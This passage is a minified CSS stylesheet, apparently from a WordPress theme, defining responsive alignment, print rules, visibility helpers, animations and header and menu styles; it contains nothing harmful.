40.0625em){.medium-text-left{text-align:left}.medium-text-right{text-align:right}.medium-text-center{text-align:center}.medium-text-justify{text-align:justify}}@media screen and (min-width: 64.0625em){.large-text-left{text-align:left}.large-text-right{text-align:right}.large-text-center{text-align:center}.large-text-justify{text-align:justify}}@media screen and (min-width: 90.0625em){.xlarge-text-left{text-align:left}.xlarge-text-right{text-align:right}.xlarge-text-center{text-align:center}.xlarge-text-justify{text-align:justify}}.show-for-print{display:none !important}@media print{*{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important}.show-for-print{display:block !important}.hide-for-print{display:none !important}table.show-for-print{display:table !important}thead.show-for-print{display:table-header-group !important}tbody.show-for-print{display:table-row-group !important}tr.show-for-print{display:table-row !important}td.show-for-print,th.show-for-print{display:table-cell !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}.ir a:after,a[href^='#']:after,a[href^='javascript:']:after{content:''}abbr[title]:after{content:" (" attr(title) ")"}blockquote,pre{border:1px solid #8a8a8a;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100% !important}@page{margin:.5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}.flex-video{position:relative;height:0;padding-bottom:75%;margin-bottom:1rem;overflow:hidden}.flex-video embed,.flex-video iframe,.flex-video object,.flex-video video{position:absolute;top:0;left:0;width:100%;height:100%}.flex-video.widescreen{padding-bottom:56.25%}.flex-video.vimeo{padding-top:0}.hide{display:none !important}.invisible{visibility:hidden}@media screen and (max-width: 40em){.hide-for-small-only{display:none !important}}@media screen and (max-width: 0em), screen and (min-width: 40.0625em){.show-for-small-only{display:none !important}}@media screen and (min-width: 40.0625em){.hide-for-medium{display:none !important}}@media screen and (max-width: 40em){.show-for-medium{display:none !important}}@media screen and (min-width: 40.0625em) and (max-width: 64em){.hide-for-medium-only{display:none !important}}@media screen and (max-width: 40em), screen and (min-width: 64.0625em){.show-for-medium-only{display:none !important}}@media screen and (min-width: 64.0625em){.hide-for-large{display:none !important}}@media screen and (max-width: 64em){.show-for-large{display:none !important}}@media screen and (min-width: 64.0625em) and (max-width: 90em){.hide-for-large-only{display:none !important}}@media screen and (max-width: 64em), screen and (min-width: 90.0625em){.show-for-large-only{display:none !important}}@media screen and (min-width: 90.0625em){.hide-for-xlarge{display:none !important}}@media screen and (max-width: 90em){.show-for-xlarge{display:none !important}}@media screen and (min-width: 90.0625em){.hide-for-xlarge-only{display:none !important}}@media screen and (max-width: 90em){.show-for-xlarge-only{display:none !important}}.show-for-sr,.show-on-focus{position:absolute !important;width:1px;height:1px;overflow:hidden;clip:rect(0, 0, 0, 0)}.show-on-focus:active,.show-on-focus:focus{position:static !important;height:auto;width:auto;overflow:visible;clip:auto}.hide-for-portrait,.show-for-landscape{display:block !important}@media screen and (orientation: landscape){.hide-for-portrait,.show-for-landscape{display:block !important}}@media screen and (orientation: portrait){.hide-for-portrait,.show-for-landscape{display:none !important}}.hide-for-landscape,.show-for-portrait{display:none !important}@media screen and (orientation: landscape){.hide-for-landscape,.show-for-portrait{display:none !important}}@media screen and (orientation: portrait){.hide-for-landscape,.show-for-portrait{display:block !important}}.float-left{float:left !important}.float-right{float:right !important}.float-center{display:block;margin-left:auto;margin-right:auto}.clearfix:after,.clearfix:before{content:' ';display:table}.clearfix:after{clear:both}.align-right{-ms-flex-pack:end;justify-content:flex-end}.align-center{-ms-flex-pack:center;justify-content:center}.align-justify{-ms-flex-pack:justify;justify-content:space-between}.align-spaced{-ms-flex-pack:distribute;justify-content:space-around}.align-top{-ms-flex-align:start;align-items:flex-start}.align-self-top{-ms-flex-item-align:start;align-self:flex-start}.align-bottom{-ms-flex-align:end;align-items:flex-end}.align-self-bottom{-ms-flex-item-align:end;align-self:flex-end}.align-middle{-ms-flex-align:center;align-items:center}.align-self-middle{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.align-stretch{-ms-flex-align:stretch;align-items:stretch}.align-self-stretch{-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}.small-order-1{-ms-flex-order:1;order:1}.small-order-2{-ms-flex-order:2;order:2}.small-order-3{-ms-flex-order:3;order:3}.small-order-4{-ms-flex-order:4;order:4}.small-order-5{-ms-flex-order:5;order:5}.small-order-6{-ms-flex-order:6;order:6}@media screen and (min-width: 40.0625em){.medium-order-1{-ms-flex-order:1;order:1}.medium-order-2{-ms-flex-order:2;order:2}.medium-order-3{-ms-flex-order:3;order:3}.medium-order-4{-ms-flex-order:4;order:4}.medium-order-5{-ms-flex-order:5;order:5}.medium-order-6{-ms-flex-order:6;order:6}}@media screen and (min-width: 64.0625em){.large-order-1{-ms-flex-order:1;order:1}.large-order-2{-ms-flex-order:2;order:2}.large-order-3{-ms-flex-order:3;order:3}.large-order-4{-ms-flex-order:4;order:4}.large-order-5{-ms-flex-order:5;order:5}.large-order-6{-ms-flex-order:6;order:6}}@media screen and (min-width: 90.0625em){.xlarge-order-1{-ms-flex-order:1;order:1}.xlarge-order-2{-ms-flex-order:2;order:2}.xlarge-order-3{-ms-flex-order:3;order:3}.xlarge-order-4{-ms-flex-order:4;order:4}.xlarge-order-5{-ms-flex-order:5;order:5}.xlarge-order-6{-ms-flex-order:6;order:6}}html{min-height:100vh;overflow-y:scroll !important}body{color:#545353;background:#fff;position:static;min-height:100%;scroll-behavior:smooth}body div,body dl,body dt,body dd,body ul,body ol,body li,body pre,body form,body p,body blockquote,body th,body td{font-size:inherit;font-family:inherit}body p{font-style:normal;font-size:16px;font-weight:400;line-height:1.8;margin-bottom:0.65rem}body strong{font-weight:600}figure{margin:0}a{color:#ef2673;outline:0;-webkit-tap-highlight-color:transparent}a:hover{color:#222}.titlefont,h1,h2,h3,h4,h5,h6{font-family:'Playfair Display', serif}h1,h2,h3,h4,h5,h6{color:#222;text-rendering:auto}.mont,.post .post-author em,#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,.social_bar,.smalltitle,.toggle .title,q,blockquote p,cite{font-family:"Playfair Display", sans-serif}.reset,.full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu,.full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li,.widget.widget_calendar table,.slick-dots,.searchform fieldset,#comments ol.commentlist .comment .vcard{margin:0;padding:0}.cf:before,.post .post-gallery:before,.post-content-container:before,.blog_nav:before,.widget.widget_flickr .pin_link:before,.widget.widget_dribbble .pin_link:before,.widget.widget_instagram .pin_link:before,.widget.pinterest .pin_link:before,.wpcf7-response-output:before,.authorpage:before,.comment-respond:before,.commentlist_parent .commentlist_container:before,.category_container:before,.category_container .inner:before,.vc_toggle:before,.wpcf7-form-control-wrap:before,.image_link:before,.woocommerce-checkout-review-order:before,.woocommerce-account-fields:before,.woocommerce-billing-fields:before,.woocommerce-shipping-fields:before,.cf:after,.post .post-gallery:after,.post-content-container:after,.blog_nav:after,.widget.widget_flickr .pin_link:after,.widget.widget_dribbble .pin_link:after,.widget.widget_instagram .pin_link:after,.widget.pinterest .pin_link:after,.wpcf7-response-output:after,.authorpage:after,.comment-respond:after,.commentlist_parent .commentlist_container:after,.category_container:after,.category_container .inner:after,.vc_toggle:after,.wpcf7-form-control-wrap:after,.image_link:after,.woocommerce-checkout-review-order:after,.woocommerce-account-fields:after,.woocommerce-billing-fields:after,.woocommerce-shipping-fields:after{content:" ";display:table}.cf:after,.post .post-gallery:after,.post-content-container:after,.blog_nav:after,.widget.widget_flickr .pin_link:after,.widget.widget_dribbble .pin_link:after,.widget.widget_instagram .pin_link:after,.widget.pinterest .pin_link:after,.wpcf7-response-output:after,.authorpage:after,.comment-respond:after,.commentlist_parent .commentlist_container:after,.category_container:after,.category_container .inner:after,.vc_toggle:after,.wpcf7-form-control-wrap:after,.image_link:after,.woocommerce-checkout-review-order:after,.woocommerce-account-fields:after,.woocommerce-billing-fields:after,.woocommerce-shipping-fields:after{clear:both}.endcolumn [class*="column"]+[class*="column"]:last-child,.full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .category-children>div [class*="column"]+[class*="column"]:last-child,.related-posts .relatedposts [class*="column"]+[class*="column"]:last-child,.posts [class*="column"]+[class*="column"]:last-child,.category_container .inner [class*="column"]+[class*="column"]:last-child,.author_list [class*="column"]+[class*="column"]:last-child,.products [class*="column"]+[class*="column"]:last-child{float:left}.thb-five{width:20%}@media only screen and (max-width: 40.063em){.thb-five{width:100%}}.transition,a,.quick_search .searchform,.post .share-article .boxed-icon span,.post .post-gallery img,.post.featured-style4 .featured-title,.post.featured-style4 .featured-title .post-excerpt,.post.featured-style12 .featured-title,.post.featured-style12 .featured-title .post-excerpt,.post.listing.listing-style2 .bg-figure,input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea,.custom_check+.custom_label,.custom_check+.custom_label:before,.thb-mobile-menu li a,.thb-mobile-menu-secondary li a,.toggle .title,.toggle .title:after,.image_link img,#style-switcher{-moz-transition:all 1s cubic-bezier(0.165, 0.84, 0.44, 1);-o-transition:all 1s cubic-bezier(0.165, 0.84, 0.44, 1);-webkit-transition:all 1s cubic-bezier(0.165, 0.84, 0.44, 1);transition:all 1s cubic-bezier(0.165, 0.84, 0.44, 1)}.quick-transition,.header .social-holder .social_header .social_icon,.header .social-holder .social_header>div,.post .post-gallery>a,.post.featured-style10 .post-gallery:before,.post.featured-style13 .thb-placeholder,.post.style-masonry.style-masonry-2,.slick.post-carousel-style8 .slick-slide,.commentlist_parent .commentlist_container,.btn,.btn:focus,.button,input[type=submit],.instagram-row figure:after,.instagram-row figure span,.woocommerce-tabs .tabs dd a:after{-moz-transition:all .25s cubic-bezier(0.165, 0.84, 0.44, 1);-o-transition:all .25s cubic-bezier(0.165, 0.84, 0.44, 1);-webkit-transition:all .25s cubic-bezier(0.165, 0.84, 0.44, 1);transition:all .25s cubic-bezier(0.165, 0.84, 0.44, 1)}.linear-transition{-moz-transition:all 1s linear;-o-transition:all 1s linear;-webkit-transition:all 1s linear;transition:all 1s linear}.linear-quick-transition,#content-container,.header,.header .header_top,.header .header_top>.row>.columns,.header .logo .logolink,.header .logo .logoimg,.full-menu-container .full-menu a,.post-links .post-link.share-article-loop:hover .boxed-icon,.slick,.slick:after,.slick-list,.slick-nav,.slick-dots li button,#mobile-menu,.thb-mobile-menu li span,#comments ol.commentlist .comment .reply,.commentlist_parent .comment-button:after,.atvImg .image_link,.atvImg .title,.atvImg .arrow,.atvImg .image_bg,#theme-switcher{-moz-transition:all .25s linear;-o-transition:all .25s linear;-webkit-transition:all .25s linear;transition:all .25s linear}.admin-bar .admin-style,.admin-bar .header.fixed,.admin-bar #mobile-menu,.admin-bar .mfp-wrap:not(.post-gallery-lightbox) .mfp-close,.mfp-wrap:not(.post-gallery-lightbox) .admin-bar .mfp-close{top:46px}@media screen and (min-width: 783px){.admin-bar .admin-style,.admin-bar .header.fixed,.admin-bar #mobile-menu,.admin-bar .mfp-wrap:not(.post-gallery-lightbox) .mfp-close,.mfp-wrap:not(.post-gallery-lightbox) .admin-bar .mfp-close{top:32px}}.custom_scroll{overflow:hidden;height:100%;position:relative}.row:not(.cf):not(.post-content-container):not(.blog_nav):not(.wpcf7-response-output):not(.authorpage):not(.comment-respond):not(.category_container):not(.vc_toggle):not(.wpcf7-form-control-wrap):not(.image_link):not(.woocommerce-checkout-review-order):not(.woocommerce-account-fields):not(.woocommerce-billing-fields):before,.row:not(.cf):not(.post-content-container):not(.blog_nav):not(.wpcf7-response-output):not(.authorpage):not(.comment-respond):not(.category_container):not(.vc_toggle):not(.wpcf7-form-control-wrap):not(.image_link):not(.woocommerce-checkout-review-order):not(.woocommerce-account-fields):not(.woocommerce-billing-fields):after{display:none !important}.vc_inline-shortcode-edit-form .vc_element .columns{width:100%;max-width:100%}.cover-bg,.post.cover-image .thb-placeholder,.post.featured-style13 .thb-placeholder,.widget.widget_flickr .photocontainer .overlay-effect figure,.widget.widget_dribbble .photocontainer .overlay-effect figure,.widget.widget_instagram .photocontainer .overlay-effect figure,.widget.pinterest .photocontainer .overlay-effect figure,.widget.widget_subscribe_widget .newsletter-container.has-image{background-size:cover;background-position:center}.flex-video{margin:0}@media only screen and (min-width: 75em){.thb-five{-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}@media only screen and (min-width: 75em){.thb-five-2{-webkit-flex:0 0 40%;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}}.fixed-me{will-change:top;-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)}.row.full-width-row{width:100%;margin-left:auto;margin-right:auto;max-width:100%}.row.no-padding{margin:auto}.row.no-padding>.columns,.row.no-padding .owl-item>.columns{padding:0}.row.max_width{max-width:75em;margin:0 auto}#content-container{min-height:100%}#content-container .click-capture{position:absolute;z-index:998;top:0;right:0;width:0;height:0;background:rgba(191,191,191,0.6);content:'';will-change:opacity;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-moz-transition:opacity .25s linear;-o-transition:opacity .25s linear;-webkit-transition:opacity .25s linear;transition:opacity .25s linear}#wrapper{position:relative;width:100%;min-height:100%;overflow-x:hidden;scroll-behavior:smooth}#wrapper [role="main"]{position:relative;z-index:10}#wrapper.open-menu{overflow:hidden}#wrapper.open-menu #content-container{margin-left:0;-moz-transform:translate3d(320px, 0, 0);-webkit-transform:translate3d(320px, 0, 0);transform:translate3d(320px, 0, 0)}.no-csstransforms3d #wrapper.open-menu #content-container{margin-left:320px}@media only screen and (max-width: 40.063em){#wrapper.open-menu #content-container{margin-left:0;-moz-transform:translate3d(280px, 0, 0);-webkit-transform:translate3d(280px, 0, 0);transform:translate3d(280px, 0, 0)}.no-csstransforms3d #wrapper.open-menu #content-container{margin-left:280px}}#wrapper.open-menu #content-container .click-capture{width:100%;height:100%;filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;left:0}.no-csstransforms3d #wrapper.open-menu #content-container .click-capture{left:320px}#wrapper.open-menu .header.fixed{display:none}.thb-page-transition-on{position:relative;opacity:0;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animsition-loading,.animsition-loading:after{width:32px;height:32px;position:fixed;top:50%;left:50%;margin-top:-16px;margin-left:-16px;border-radius:50%;z-index:100}.animsition-loading{background-color:transparent;border-top:5px solid rgba(0,0,0,0.2);border-right:5px solid rgba(0,0,0,0.2);border-bottom:5px solid rgba(0,0,0,0.2);border-left:5px solid #eee;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-name:animsition-loading;animation-name:animsition-loading}@-webkit-keyframes animsition-loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes animsition-loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes thb-fade-in{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes thb-fade-in{0%{opacity:0}100%{opacity:1}}@keyframes thb-fade-in{0%{opacity:0}100%{opacity:1}}.thb-fade-in{-moz-animation-name:thb-fade-in;-webkit-animation-name:thb-fade-in;animation-name:thb-fade-in}@-moz-keyframes thb-fade-out{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes thb-fade-out{0%{opacity:1}100%{opacity:0}}@keyframes thb-fade-out{0%{opacity:1}100%{opacity:0}}.thb-fade-out{-moz-animation-name:thb-fade-out;-webkit-animation-name:thb-fade-out;animation-name:thb-fade-out}@-moz-keyframes thb-fade-up-in{0%{-moz-transform:translateY(50px);transform:translateY(50px);opacity:0}100%{-moz-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes thb-fade-up-in{0%{-webkit-transform:translateY(50px);transform:translateY(50px);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes thb-fade-up-in{0%{-moz-transform:translateY(50px);-ms-transform:translateY(50px);-webkit-transform:translateY(50px);transform:translateY(50px);opacity:0}100%{-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}.thb-fade-up-in{-moz-animation-name:thb-fade-up-in;-webkit-animation-name:thb-fade-up-in;animation-name:thb-fade-up-in}@-moz-keyframes thb-fade-up-out{0%{-moz-transform:translateY(0px);transform:translateY(0px);opacity:1}100%{-moz-transform:translateY(50px);transform:translateY(50px);opacity:0}}@-webkit-keyframes thb-fade-up-out{0%{-webkit-transform:translateY(0px);transform:translateY(0px);opacity:1}100%{-webkit-transform:translateY(50px);transform:translateY(50px);opacity:0}}@keyframes thb-fade-up-out{0%{-moz-transform:translateY(0px);-ms-transform:translateY(0px);-webkit-transform:translateY(0px);transform:translateY(0px);opacity:1}100%{-moz-transform:translateY(50px);-ms-transform:translateY(50px);-webkit-transform:translateY(50px);transform:translateY(50px);opacity:0}}.thb-fade-up-out{-moz-animation-name:thb-fade-up-out;-webkit-animation-name:thb-fade-up-out;animation-name:thb-fade-up-out}@-moz-keyframes thb-fade-down-in{0%{-moz-transform:translateY(-50px);transform:translateY(-50px);opacity:0}100%{-moz-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes thb-fade-down-in{0%{-webkit-transform:translateY(-50px);transform:translateY(-50px);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes thb-fade-down-in{0%{-moz-transform:translateY(-50px);-ms-transform:translateY(-50px);-webkit-transform:translateY(-50px);transform:translateY(-50px);opacity:0}100%{-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}.thb-fade-down-in{-moz-animation-name:thb-fade-down-in;-webkit-animation-name:thb-fade-down-in;animation-name:thb-fade-down-in}@-moz-keyframes thb-fade-down-out{0%{-moz-transform:translateY(0px);transform:translateY(0px);opacity:1}100%{-moz-transform:translateY(-50px);transform:translateY(-50px);opacity:0}}@-webkit-keyframes thb-fade-down-out{0%{-webkit-transform:translateY(0px);transform:translateY(0px);opacity:1}100%{-webkit-transform:translateY(-50px);transform:translateY(-50px);opacity:0}}@keyframes thb-fade-down-out{0%{-moz-transform:translateY(0px);-ms-transform:translateY(0px);-webkit-transform:translateY(0px);transform:translateY(0px);opacity:1}100%{-moz-transform:translateY(-50px);-ms-transform:translateY(-50px);-webkit-transform:translateY(-50px);transform:translateY(-50px);opacity:0}}.thb-fade-down-out{-moz-animation-name:thb-fade-down-out;-webkit-animation-name:thb-fade-down-out;animation-name:thb-fade-down-out}.header{height:auto;position:static;top:0;left:0;width:100%;z-index:101;background:#fff;user-select:none}.header .header_top{padding:15px;border-bottom:1px solid rgba(0,0,0,0.1);position:relative;direction:ltr;background-size:cover;will-change:padding}@media only screen and (min-width: 40.063em){.header .header_top{padding:30px 15px}}.header .header_top>.row:before,.header .header_top>.row:after{display:none !important}.header .header_top>.row>.columns{padding:0;min-height:1px}@media only screen and (min-width: 40.063em){.header .header_top>.row>.columns{padding:0 0.9375em}}.header .logo{display:inline-flex;justify-content:center;align-items:center;min-height:1px;will-change:height}.header .logo .logolink{display:inline-block;max-width:100%}.header .logo .logoimg{display:block;max-height:40px;max-width:100%}@media only screen and (min-width: 40.063em){.header .logo .logoimg{max-height:70px}}.header .logo #page-title{display:block;line-height:1;margin:0;padding:5px 0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;will-change:contents}.header .toggle-holder{display:inline-flex;justify-content:flex-start;align-items:center}.header .toggle-holder .logofixed{display:none;max-height:40px;visibility:hidden;margin-left:20px;will-change:opacity}@media only screen and (min-width: 64.063em){.header .toggle-holder .logofixed{display:inline-block}}.header .nav_holder.dark{background:#222;color:#fff;border:0 !important}.header .nav_holder.dark .full-menu-container .full-menu{border:0 !important}.header .nav_holder.dark .mobile-toggle span{background:#fff}.header .nav_holder.dark .quick_search .search_icon,.header .nav_holder.dark .social_header svg,.header .nav_holder.dark .quick_cart svg{fill:#fff}.header .social-holder{text-align:right;display:flex;justify-content:flex-end;align-items:center}.header .social-holder>div{display:inline-flex}.header .social-holder .icon-1x{display:none;font-size:14px;padding:0 5px;line-height:1}@media only screen and (min-width: 64.063em){.header .social-holder .icon-1x{vertical-align:middle;display:inline-block}}.header .social-holder.style2 .quick_search{width:30px}@media only screen and (min-width: 40.063em){.header .social-holder.style2 .quick_search{width:40px;margin-left:15px}}@media only screen and (min-width: 64.063em){.header .social-holder.style2 .quick_search{width:50px}}.header .social-holder.style1 .social_header .icon-1x{font-size:16px;padding:0 5px;line-height:16px}.header .social-holder .social_header{position:relative;display:none;z-index:4}@media only screen and (min-width: 64.063em){.header .social-holder .social_header{display:inline-flex}}.header .social-holder .social_header>i{display:inline-flex;width:40px;height:40px;justify-content:center;align-items:center;cursor:pointer}.header .social-holder .social_header .social_icon{fill:#222;vertical-align:middle}.header .social-holder .social_header>div{display:inline-flex;align-items:center;opacity:0;position:absolute;top:0;right:100%;height:40px;pointer-events:none;visibility:hidden}.header .social-holder .social_header.active>div{opacity:1;visibility:visible;pointer-events:auto}.header .social-holder .social_header:hover .social_icon{fill:#ef2673}.header .social-holder .quick_cart{position:relative;display:inline-flex;width:30px;margin-left:3px;height:40px;justify-content:center;align-items:center}.header .social-holder .quick_cart svg{vertical-align:middle}.header .social-holder .quick_cart .cart_count{position:absolute;bottom:6px;right:4px;display:block;width:12px;height:12px;line-height:12px;text-align:center;color:#fff;font-size:8px;font-weight:600;background:#ef2673}.header.fixed{position:fixed;top:0;left:0;width:100%;z-index:30;margin:0;-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);transform:translateY(-100%);-moz-transition:all .35s linear;-o-transition:all .35s linear;-webkit-transition:all .35s linear;transition:all .35s linear;will-change:transform}.header.fixed.header--slide{-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0)}.header.fixed.header--unslide{-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);transform:translateY(-100%)}.header.fixed .logo .logoimg{max-height:40px}.header.fixed .header_top{padding:15px}.header.fixed .header_top .progress{display:block;position:absolute;bottom:-2px;left:-15px;height:2px;width:0;background:#ef2673;will-change:width}@media only screen and (min-width: 40.063em){.header.fixed .header_top>.row>.columns{height:40px}}.header.fixed .nav_holder{border-bottom:1px solid rgba(0,0,0,0.1)}.header.fixed .full-menu-container .full-menu{border:0}.header.style1.boxed .header_top{padding-left:0;padding-right:0}.header.style1.boxed .header_top>.row>.columns{padding-left:0;padding-right:0}.header.style1 .full-menu-container{border-bottom:1px solid rgba(0,0,0,0.1)}.header.style1 .full-menu-container .full-menu{border:0}.header.style2:not(.boxed) .header_top{padding:0 10px}@media only screen and (min-width: 40.063em){.header.style2:not(.boxed) .header_top{padding:0 15px}}.header.style2.boxed .header_top{padding:0}.header.style2.boxed .header_top>.row>.columns{padding:0}.header.style2.boxed .full-menu-container .full-menu>li{padding:0 10px}.header.style2 .logo{display:table;position:static}.header.style2 .logo>div{display:table-cell;vertical-align:middle}.header.style2 .logo .logoimg{max-height:40px;display:inline-block}.header.style2 .logo .logolink{display:none;margin:15px 20px}@media only screen and (min-width: 40.063em){.header.style2 .logo .logolink{display:inline-block}}.header.style2 .logo .full-menu-container{position:static}@media only screen and (min-width: 64.063em){.header.style2 .logo .full-menu-container{display:none}}@media only screen and (min-width: 75em){.header.style2 .logo .full-menu-container{display:inline-block;text-align:left}.header.style2 .logo .full-menu-container .full-menu{border:0}.header.style2 .logo .full-menu-container .full-menu>li>a{padding:15px 0}}.header.style2 .logo .full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder{top:100%}.header.style2 .logo.mobile{display:table;text-align:center}.header.style2 .logo.mobile .logolink{display:inline-block}@media only screen and (min-width: 40.063em){.header.style2 .logo.mobile{display:none}}.header.style3.boxed .header_top{padding-left:0;padding-right:0}.header.style3.boxed .header_top>.row>.columns{padding:0}.header.style3.boxed .nav_holder>.row>.columns{padding:0}.header.style3.boxed .full-menu-container .full-menu>li{padding:0 10px}.header.style3.boxed .full-menu-container .full-menu>li:first-child{padding-left:0}.header.style3.boxed .social-holder{padding-right:0}.header.style3.boxed .full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder{left:0}.header.style3 .nav_holder{border-bottom:1px solid rgba(0,0,0,0.1)}.header.style3 .nav_holder>.row>.columns{display:flex;justify-content:space-between}.header.style3 .logo{justify-content:space-between}.header.style3 .logolink{margin:0 20px}.header.style3 .full-menu-container{display:inline-flex}.header.style3 .full-menu-container .full-menu{border:0}.header.style3 .full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder{left:-15px}.header.style3 .social-holder{display:inline-flex;padding-right:15px}.header.style3.fixed .header_top{padding:10px 15px}@media only screen and (min-width: 40.063em){.header.style3.fixed .row>.columns{height:auto}}.header.style4.boxed .nav_holder>.row>.columns{padding:0}.header.style4.boxed .nav_holder.dark{padding:0 20px}.header.style4.boxed .center-column{padding:0}.header.style4 .header_top{border-bottom:2px solid #222}@media only screen and (min-width: 40.063em){.header.style4 .header_top{padding-top:45px;padding-bottom:45px}}.header.style4 .nav_holder{border-bottom:1px dotted #959595}.header.style4 .center-column{display:flex;padding:0 7px;justify-content:space-between}.header.style4 .full-menu-container{display:inline-flex}.header.style4 .full-menu-container .full-menu{border-color:transparent}.header.style4 .full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder{left:-15px}.header.style4 .social-holder{display:inline-flex}.header.style5.boxed .nav_holder>.row>.columns{padding:0}.header.style5.boxed .nav_holder.dark{padding:0 20px}.header.style5.boxed .center-column{padding:0}@media only screen and (min-width: 40.063em){.header.style5 .header_top{padding-top:45px;padding-bottom:45px}}.header.style5 .nav_holder.dark{background:#222;color:#fff;border:0}.header.style5 .nav_holder.dark .full-menu-container .full-menu{border:0}.header.style5 .nav_holder.dark .mobile-toggle span{background:#fff}.header.style5 .nav_holder.dark .quick_search .search_icon,.header.style5 .nav_holder.dark .social_header svg,.header.style5 .nav_holder.dark .quick_cart svg{fill:#fff}.header.style5 .center-column{display:flex;padding:0 7px;justify-content:space-between}.header.style5 .full-menu-container{display:inline-flex}.header.style5 .full-menu-container .full-menu{border-color:transparent}.header.style5 .full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder{left:-15px}.header.style5 .social-holder{display:inline-flex}.header_holder.on{position:absolute;top:0;left:0;width:100%;z-index:20}.header_holder.on .header{background:transparent}.header_holder.on.light-transparent-header{color:#fff}.header_holder.on.light-transparent-header .header .full-menu-container .full-menu>li>a{color:#fff}.header_holder.on.light-transparent-header .header .mobile-toggle span{background:#fff}.header_holder.on.light-transparent-header .header svg{fill:#fff}.header_holder.on.light-transparent-header .header .quick_search.active svg{fill:#222}.header_holder.on.light-transparent-header .header .social_header a:not(:hover){color:#fff}.header_holder.on.light-transparent-header .header.style1 .header_top,.header_holder.on.light-transparent-header .header.style1 .full-menu-container{border-bottom-color:rgba(255,255,255,0.3)}.header_holder.on.light-transparent-header .header.style2 .header_top{border-bottom-color:rgba(255,255,255,0.3)}.header_holder.on.light-transparent-header .header.style3 .header_top,.header_holder.on.light-transparent-header .header.style3 .nav_holder{border-bottom-color:rgba(255,255,255,0.3)}.header_holder.on.light-transparent-header .header.style4 .nav_holder{border-bottom-color:rgba(255,255,255,0.3)}.header_holder.on.light-transparent-header .header.style4 .header_top{border-bottom-color:#fff}.full-menu-container{display:none;vertical-align:middle;text-align:center;position:relative}@media only screen and (min-width: 64.063em){.full-menu-container{display:block}}.full-menu-container.light-menu-color .full-menu>li>a{color:#fff}.full-menu-container.light-menu-color .full-menu>li>a:hover{color:#ef2673}.full-menu-container.light-menu-color .full-menu>li.active>a,.full-menu-container.light-menu-color .full-menu>li.sfHover>a{color:#222}.full-menu-container .full-menu{display:inline-flex;list-style:none;margin:0;border-bottom:1px solid rgba(0,0,0,0.1);height:auto}.full-menu-container .full-menu a{font-size:13px;white-space:nowrap;color:#5a5a5a}.full-menu-container .full-menu .fa{margin-right:10px;vertical-align:middle;display:inline-block}.rtl .full-menu-container .full-menu .fa{margin-right:0;margin-left:10px}.full-menu-container .full-menu>li{display:block;margin:0;padding:0 8px}@media only screen and (min-width: 40.063em){.full-menu-container .full-menu>li{display:inline-block}}@media only screen and (min-width: 64.063em){.full-menu-container .full-menu>li{padding:0 12px}}@media only screen and (min-width: 75em){.full-menu-container .full-menu>li{padding:0 16px}}.full-menu-container .full-menu>li.active>a,.full-menu-container .full-menu>li.sfHover>a{color:#ef2673}.full-menu-container .full-menu>li.active>a:after,.full-menu-container .full-menu>li.sfHover>a:after{-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-webkit-transform:scale(1, 1);transform:scale(1, 1)}.style1 .full-menu-container .full-menu>li:first-child{padding-left:0}.full-menu-container .full-menu>li>a{display:flex;align-items:center;height:40px;line-height:1;font-weight:600;color:#222;text-transform:uppercase;font-size:13px}.full-menu-container .full-menu>li>a:hover{color:#ef2673}.full-menu-container .full-menu>li.menu-item-has-children{position:relative}.full-menu-container 